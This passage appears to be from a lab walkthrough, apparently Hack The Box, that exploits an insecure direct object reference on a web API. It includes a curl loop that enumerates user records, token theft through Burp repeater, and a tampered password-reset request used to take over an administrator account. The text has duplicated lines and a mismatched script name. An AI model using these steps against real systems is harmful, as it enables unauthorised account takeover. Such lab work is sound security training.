 _Figure 37.1 — Lab execution and output verification (Page 37)_
 _Figure 37.2 — Lab execution and output verification (Page 37)_
screenshot above) give it execution permissions and run
#!/bin/bash
url=”http://<target-IP>:<target-port>/api.php/user”
for x in {1..100}; do
Send the GET request and print only the response body
(suppress headers with -s) response=$(curl -s “$url/$x”)
Print the response body for this request
1
2
3
4
echo "Response for x=$x:"
echo "$response"
echo "----------------------------------------"
done
We will put the script in a file called ‘mass_check4.sh’ (as seen in the screenshot above) give it execution permissions and run:
1
chmod u+x mass_check4.sh
./masscheck4.sh
 _Figure 38.1 — Lab execution and output verification (Page 38)_
off)
* *
That’s a lot of details. Lets try to look for any admin in it: ./masscheck4.sh | grep -i admin
We’ve found an administrator! ‘a.corrales’ with the uid of 52. lets try to take over his user .
Now, simply change the ‘/api.php/user/74’ to ‘/api.php/user/52’ and proceed to ‘a.corrales’ dashboard is a bit unstable so we will not do that. Instead – we will go in our usual htb-student account to settings (interceptor off):
 _Figure 39.1 — Lab execution and output verification (Page 39)_
 _Figure 39.2 — Lab execution and output verification (Page 39)_
 _Figure 39.3 — Lab execution and output verification (Page 39)_
arbitrary password, lets say ‘jonsnow’ – and Submit
We have the options to change the password. Before we do that – we set the interceptor off again, and change to some arbitrary password, lets say ‘jonsnow’ – and Submit:
We see the first request is to ‘/api.php/token/74’ . Lets get that to a repeater as well, and see what we get in the response:
 _Figure 40.1 — Lab execution and output verification (Page 40)_
 _Figure 40.2 — Lab execution and output verification (Page 40)_
 _Figure 40.3 — Lab execution and output verification (Page 40)_
Lets change ‘74’ to ‘52’ – ‘a.corrales’ user
We got the token of user 74 – meaning ‘htb-student’ token. Lets change ‘74’ to ‘52’ – ‘a.corrales’ user:
We got a different token – that’s ‘a.corrales’ token. Lets keep that for now and proceed with the proxy, hitting ‘forward’:
We got to another request – directed to ‘/reset.php’ . in it – a POST request with the parameeters ‘uid’ – which is our ‘htb-student’ uid, ‘htb-student’ token. And the new password.
Lets change the ‘uid’ to 52, the token to ‘a.corrales’ we obtained from the repeater, and change the method to GET (remember – right click the request → Change request method):
 _Figure 41.1 — Lab execution and output verification (Page 41)_
 _Figure 41.2 — Lab execution and output verification (Page 41)_
When all is ready, lets enter ‘Forward’
When all is ready, lets enter ‘Forward’:
‘Password changed successfully’. Lets set the interceptor off, logout and login to ‘a.corrales’ with the new password: ‘a.corrales:jonsnow’
 _Figure 42.1 — Lab execution and output verification (Page 42)_
 _Figure 42.2 — Lab execution and output verification (Page 42)_
*note – for this screenshot I disabled the password field hide characters via web developer tools, for clarity. *
And we are in. we can immediately observe that a.corrales as administrator has the option to add event. Lets set the interceptor on and click on ‘ADD EVENT’, we will send the intercepted request to the repeater, and observe the response:
 _Figure 43.1 — Lab execution and output verification (Page 43)_
